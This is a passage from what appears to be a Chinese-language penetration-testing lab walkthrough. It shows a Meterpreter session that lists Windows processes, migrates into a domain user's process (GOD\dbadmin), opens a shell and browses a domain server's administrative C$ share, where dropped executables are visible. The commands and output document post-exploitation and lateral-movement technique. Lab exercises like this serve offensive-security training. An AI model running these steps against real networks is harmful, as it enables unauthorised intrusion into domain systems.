 2628 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2836 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2992 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
ps
3000 824 taskhostex.exe x64 1 GOD\dbadmin C:\Windows\System32\taskhostex.exe
3056 548 ChsIME.exe x64 1 GOD\dbadmin C:\Windows\System32\InputMethod\CHS\ChsIME.exe
3092 2200 vmtoolsd.exe x64 1 GOD\dbadmin C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3244 2200 Taskmgr.exe x64 1 GOD\dbadmin C:\Windows\System32\Taskmgr.exe
3384 2480 cmd.exe x64 0 SQLSERVER\Administrator C:\Windows\System32\cmd.exe
3872 548 dllhost.exe x64 1 GOD\Administrator C:\Windows\System32\dllhost.exe
4016 3384 conhost.exe x64 0 SQLSERVER\Administrator C:\Windows\System32\conhost.exe
这里找域内或者syste用户都可以
meterpreter > migrate 3000
[*] Migrating from 728 to 3000...
[*] Migration completed successfully.
meterpreter > getuid
Server username: GOD\dbadmin
meterpreter > sessions 3
[*] Session 3 is already interactive.
meterpreter > shell
Process 1260 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>dir \\owa2010cn-god\c$
dir \\owa2010cn-god\c$
\\owa2010cn-god\c$
109F-E998
成功通讯
\\owa2010cn-god\c$
2024/07/05 20:59 73,802 2233.exe
2024/07/05 11:45 73,802 2345.exe
2024/06/30 15:43 <DIR> 360Downloads
2018/12/23 09:28 <DIR> ExchangeSetupLogs